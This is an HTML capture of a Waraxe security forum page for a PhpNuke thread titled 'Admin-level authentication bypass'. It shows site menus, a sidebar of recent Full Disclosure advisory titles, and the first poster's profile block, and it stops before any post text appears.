

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.waraxe.us/ftopicp-1493-.html
body_size: 8264
content:
<!doctype html>
<html>
<head>
<title>Waraxe IT Security Portal </title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="AUTHOR" CONTENT="Waraxe IT Security Portal">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) 2004-2012 by Waraxe IT Security Portal">
<META NAME="KEYWORDS" CONTENT="waraxe,sql injection,security,exploits,phpbb,xmb forum,pentest,patches,download,scripts">
<META NAME="DESCRIPTION" CONTENT="Admin-level authentication bypass - waraxe forums topic">
<meta http-equiv="Content-Style-Type" content="text/css">
<LINK REL="stylesheet" HREF="themes/Hestia/forums/forums.css" TYPE="text/css">
<LINK REL="shortcut icon" HREF="themes/Helius/images/favicon.ico" TYPE="image/x-icon">
<LINK REL="StyleSheet" HREF="themes/Helius/style/style.css" TYPE="text/css">
</head>
<body><table class="bodyline" width="100%" cellspacing="0" cellpadding="0" border="0"> 
	<tr> 
		<td align="center" valign="top">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
        <td width="60%" height="110" background="themes/Helius/images/topbg2.gif"><a href="./"><img src="themes/Helius/images/logo.jpg" border="0" alt="Waraxe IT Security Portal"></a></td>
        <td width="40%" height="110" background="themes/Helius/images/topbg2.gif">
<!-- ads begin-->
<!-- ads end -->
 </td>
  </tr>
</table>
    <table width="100%" border="0" cellspacing="1" cellpadding="0" bgcolor="#525E6E">
      <tr>
        <td background="themes/Helius/forums/images/bg_cat.gif" bgcolor="#6699CC"><table width="100%" border="0" cellspacing="0" cellpadding="4">
            <tr>
              <td width="150" nowrap><span class="content"><a href="modules.php?name=Your_Account">Login</a> or <a href="modules.php?name=Your_Account&amp;op=new_user">Register</a></span></td>
              <td nowrap><div align="center"><span class="content"><strong>::</strong> <a href="index.html">Home</a> 
			  <strong>::</strong> <a href="forums-search.html">Search</a>
                    <strong>::</strong> <a href="account.html">Your Account</a> 
                    <strong>::</strong> <a href="forums.html">Forums</a> <strong>::</strong>
                     <a href="content-cat-1.html">Waraxe Advisories</a> 
					<strong>::</strong> <a href="https://www.waraxe.us/tools/">Tools</a>
                    <strong>::</strong></span></div></td>
              <td width="150" nowrap><div align="center"><span class="content">
                January 19, 2026
                  </span></div></td>
            </tr>
          </table></td>
      </tr>
    </table>

        <table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
      <tr valign="top">
        <td><img src="themes/Helius/images/7px.gif" width="1" height="1" border="0" alt=""></td>
</tr></table>
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
<tr valign="top">
  <td valign="top" width="1" background="themes/Helius/images/7px.gif"><script type="text/javascript" language="JavaScript"><!--
function sommaire_envoielistbox(page) {
	var reg= new RegExp('(_sommaire_targetblank)$','g');
	if (reg.test(page)) {
		page=page.replace(reg,"");
		window.open(page,'','menubar=yes,status=yes, location=yes, scrollbars=yes, resizable=yes');
	}else if (page!="select") {
			top.location.href=page;
	}
}				
function sommaire_ouvre_popup(page,nom,option) {
	window.open(page,nom,option);
}
--></script>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Menu</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><table width="100%" border="0" cellspacing="0" cellpadding="0">
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><a href="index.html"><img alt="" src="images/sommaire/icon_home.gif" border="0"></a><a href="index.html"><font class="storytitle"><strong>Home</strong></font></a></td></tr>
<tr id="sommaire-0"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account-logout.html"><font class="boxcontent">Logout</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_community.gif" border="0"><font class="storytitle">Discussions</font></td></tr>
<tr id="sommaire-1"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums.html"><strong><font class="boxcontent">Forums</font></strong></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="members.html"><font class="boxcontent">Members List</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://waraxe.us/irc/irc.html" target="_blank"><strong><font class="boxcontent">IRC chat</font></strong></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor=""><td></td></tr>
						<tr><td bgcolor=""><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Tools</strong></font></td></tr>
<tr id="sommaire-2"><td bgcolor=""><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://base64-encoder-online.waraxe.us/" target="_blank"><font class="boxcontent">Base64 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://md5-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">MD5 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://crc32-checksum.waraxe.us/" target="_blank"><font class="boxcontent">CRC32 checksum</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://rot13-encoder-decoder.waraxe.us/" target="_blank"><font class="boxcontent">ROT13 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://sha1-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">SHA-1 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://urldecoder.waraxe.us/" target="_blank"><font class="boxcontent">URL-decoder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="HTTP://www.waraxe.us/sql-char-encoder.html"><font class="boxcontent">Sql Char Encoder</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor=""><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Affiliates</strong></font></td></tr>
<tr id="sommaire-3"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://y3dips.echo.or.id/" target="_blank"><font class="boxcontent">y3dips ITsec</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://www.md5this.com/crack-it-/index.php" target="_blank"><font class="boxcontent">Md5 Cracker</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://user-manuals.waraxe.us/" target="_blank"><font class="boxcontent">User Manuals</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://albumnow.com/" target="_blank"><font class="boxcontent">AlbumNow</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_poll.gif" border="0"><font class="storytitle">Content</font></td></tr>
<tr id="sommaire-4"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="content.html"><font class="boxcontent">Content</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="sections.html"><font class="boxcontent">Sections</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="faq.html"><font class="boxcontent">FAQ</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="top.html"><font class="boxcontent">Top</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_members.gif" border="0"><font class="storytitle">Info</font></td></tr>
<tr id="sommaire-6"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="feedback.html"><font class="boxcontent">Feedback</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="recommend.html"><font class="boxcontent">Recommend Us</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums-search.html"><font class="boxcontent">Search</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="journal.html"><font class="boxcontent">Journal</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account.html"><font class="boxcontent">Your Account</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr></table></span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>User Info</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><form action="account.html" method="post" id="NukeLogin1"><span class="content"><img src="images/blocks/group-4.gif" height="14" width="17" alt=""> Welcome, <b>Anonymous</b>
</span><hr><span class="content">Nickname <input type="text" name="username" size="10" maxlength="25" autocomplete="on"><br>Password <input type="password" name="user_password" size="10" maxlength="20" autocomplete="on"><br><input type="hidden" name="random_num" value="767971"><input type="hidden" name="gfx_check" value="8630328805"><input type="hidden" name="waraxe" value="ok"><input type="hidden" name="op" value="login"><input type="submit" value="Login" onclick=document.forms["NukeLogin1"].waraxe.value="ko">
 (<a href="account-new_user.html">Register</a>)</span><hr><span class="content"></span></form><span class="content"><img src="images/blocks/group-2.gif" height="14" width="17" alt=""> <b><u>Membership:</u></b><br>
<img src="images/blocks/ur-moderator.gif" height="14" width="17" alt=""> Latest: <A HREF="userinfo-MichaelSnaRe.html"><b>MichaelSnaRe</b></a><br>
<img src="images/blocks/ur-author.gif" height="14" width="17" alt=""> New Today: <b>0</b><br>
<img src="images/blocks/ur-admin.gif" height="14" width="17" alt=""> New Yesterday: <b>0</b><br>
<img src="images/blocks/ur-guest.gif" height="14" width="17" alt=""> Overall: <b>9144</b><br>
</span><hr><span class="content">
<img src="images/blocks/group-3.gif" height="14" width="17" alt=""> <b><u>People Online:</u></b>
<br>
<img src="images/blocks/ur-anony.gif" height="14" width="17" alt=""> Visitors: <b>57</b><br>
<img src="images/blocks/ur-member.gif" height="14" width="17" alt=""> Members: <b>0</b><br>
<img src="images/blocks/ur-registered.gif" height="14" width="17" alt=""> Total: <b>57</b><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Full disclosure</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"><a href="https://seclists.org/fulldisclosure/2026/Jan/19" target="_blank">[REVIVE-SA-2026-001] Revive Adserver Vulnerabilities </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/18" target="_blank">Defense in depth -- the Microsoft way (part 95): the (shared)&quot;Start Menu&quot; is dispensable </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/17" target="_blank">Re: Multiple Security Misconfigurations and CustomerEnumeration Exposure in Convercent Whistleblowing Platform(EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/16" target="_blank">RIOT OS 2026.01-devel-317 Stack-Based Buffer Overflow in RIOT ethos Serial Frame Parser </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/15" target="_blank">RIOT OS 2026.01-devel-317 Stack-Based Buffer Overflow in tapslip6 Utility via Unbounded Device Path Construction </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/14" target="_blank">TinyOS 2.1.2 Stack-Based Buffer Overflow in mcp2200gpio </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/13" target="_blank">TinyOS 2.1.2 printfUART Global Buffer Overflow via UnboundedFormat Expansion </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/12" target="_blank">KL-001-2026-01: yintibao Fun Print Mobile Unauthorized Access via Context Hijacking </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/4" target="_blank">Multiple Security Misconfigurations and Customer Enumeration Exposure in Convercent Whistleblowing Platform (EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/11" target="_blank">Panda3d v1.10.16 Uncontrolled Format String in Panda3D egg-mkfont Allows Stack Memory Disclosure </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/10" target="_blank">Panda3d v1.10.16 egg-mkfont Stack Buffer Overflow </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/9" target="_blank">Panda3d v1.10.16 deploy-stub Unbounded Stack Allocation Leading to Uninitialized Memory </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/8" target="_blank">MongoDB v8.3.0 Integer Underflow in LMDB mdb_load </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/7" target="_blank">Bioformats v8.3.0 Untrusted Deserialization of Bio-Formats Memoizer Cache Files </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/6" target="_blank">Bioformats v8.3.0 Improper Restriction of XML External Entity Reference in Bio-Formats Leica Microsystems XML Parser </a><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
</td><td valign="top" width="100%"><!-- waxxcc 5 0 --><table width="100%" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="30" align="right" valign="bottom"><img src="themes/Helius/images/top_left.gif" width="30" height="28" border="0" alt=""></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/images/top_center.gif"></td>
	<td width="30" align="left" valign="bottom"><img src="themes/Helius/images/top_right.gif" width="30" height="28" border="0" alt=""></td>
</tr>
</table>
    <table width="100%" border="0" cellspacing="0" cellpadding="1">
        <tr>
          <td bgcolor="#525E6E"><table width="100%" border="0" cellspacing="0" cellpadding="1">
              <tr>
                <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="4">
                          <tr>
                            <td>
                            
<script language="javascript" type="text/javascript">
<!--

 function changeImages()
 {
  if (document.images)
  {
   for (var i=0; i<changeImages.arguments.length; i+=2)
   {
    document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
   }
  }
 }

 var PreloadFlag = false;

 function newImage(arg)
 {
  if (document.images)
  {
   rslt = new Image();
   rslt.src = arg;
   return rslt;
  }
 }

 function PreloadImages()
 {
  if (document.images)
  {
	// preload all rollover images
	img0 = newImage('themes/Helius/forums/images/lang_/btn_login_on.gif');
	img1 = newImage('themes/Helius/forums/images/lang_/btn_register_on.gif');
	img6 = newImage('themes/Helius/forums/images/lang_/btn_faq_on.gif');
	img7 = newImage('themes/Helius/forums/images/lang_/btn_search_on.gif');
	img8 = newImage('themes/Helius/forums/images/lang_/btn_users_on.gif');
	img9 = newImage('themes/Helius/forums/images/lang_/btn_index_on.gif');
	PreloadFlag = true;
  }
  return true;
 }
//-->
</script>
<a name="top"></a>
<table width="100%" cellspacing="1" cellpadding="0" border="0" bgcolor="#525E6E">
<tr>
	<td width="100%" background="themes/Helius/forums/images/logo_bg.gif" align="center" valign="top"><table border="0" cellspacing="0" cellpadding="0" width="100%">
	<tr height="23">
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo1.gif" width="130" height="23" border="0" alt=""/></a></td>
		<td width="100%" background="themes/Helius/forums/images/btn_bg.gif" nowrap="nowrap" align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td align="center" valign="middle" width="20"><img src="themes/Helius/forums/images/btn_left.gif" width="20" height="23" border="0" alt="" /></td>
			<td align="center" valign="middle"><a title="Log in" href="modules.php?name=Your_Account&amp;redirect=index" class="mainmenu" onmouseover="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login_on.gif'); return true;" onmouseout="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login.gif'); return true;"><img name="btn_top_login" src="themes/Helius/forums/images/lang_/btn_login.gif" height="23" border="0" alt="Log in" /></a></td>
			<td align="center" valign="middle"><a title="Register" href="forum-register.html" class="mainmenu" onmouseover="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register_on.gif'); return true;" onmouseout="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register.gif'); return true;"><img name="btn_top_register" src="themes/Helius/forums/images/lang_/btn_register.gif" height="23" border="0" alt="Register" /></a></td>
			<td align="center" valign="middle"><a title="Forum FAQ" href="forums-faq.html" class="mainmenu" onmouseover="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq_on.gif'); return true;" onmouseout="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq.gif'); return true;"><img name="btn_top_faq" src="themes/Helius/forums/images/lang_/btn_faq.gif" height="23" border="0" alt="Forum FAQ" /></a></td>
			<td align="center" valign="middle"><a title="Memberlist" href="members.html" class="mainmenu" onmouseover="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users_on.gif'); return true;" onmouseout="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users.gif'); return true;"><img name="btn_top_users" src="themes/Helius/forums/images/lang_/btn_users.gif" height="23" border="0" alt="Memberlist" /></a></td>
			<td align="center" valign="middle"><a title="Search" href="forums-search.html" class="mainmenu" onmouseover="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search_on.gif'); return true;" onmouseout="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search.gif'); return true;"><img name="btn_top_search" src="themes/Helius/forums/images/lang_/btn_search.gif" height="23" border="0" alt="Search" /></a></td>
		</tr>
		</table></td>
	</tr>
	<tr>
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo2.gif" width="130" height="30" border="0" alt="" /></a></td>
		<td width="100%" nowrap="nowrap" align="center" valign="middle"><span class="subtitle">IT Security and Insecurity Portal</span></td>
	</tr>
	</table>
	</td>
</tr>
</table>

<br />

<table border="0" cellspacing="0" cellpadding="10" width="100%">
<tr>
	<td align="center" valign="top">
</td></tr></table>
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="middle"><span class="nav">
	  <a href="forums.html" class="nav">www.waraxe.us Forum Index</a>
	  -> <a href="forum-10.html" class="nav">PhpNuke</a>
	  -> <a class="nav" href="ftopic-286-0-days0-orderasc-.html">Admin-level authentication bypass</a></span></td>
	 <td align="right" valign="middle"><span class="nav"><b></b></span></td>
  </tr>
  <tr>
    <td align="left" valign="middle"><a href="ftopic-new-10.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-286.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="middle"><span class="nav">
	<a href="ftopic-286-previous.html" class="nav">View previous topic</a> :: <a href="ftopic-286-next.html" class="nav">View next topic</a>
	</span></td>
  </tr>
</table>



<a name="1201"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle">Admin-level authentication bypass</span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-1201.html#1201"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Aug 18, 2004 10:24 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-1201.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>KingMETaL</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Beginner</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang1.gif" alt="Beginner" title="Beginner" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Aug 18, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 1</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
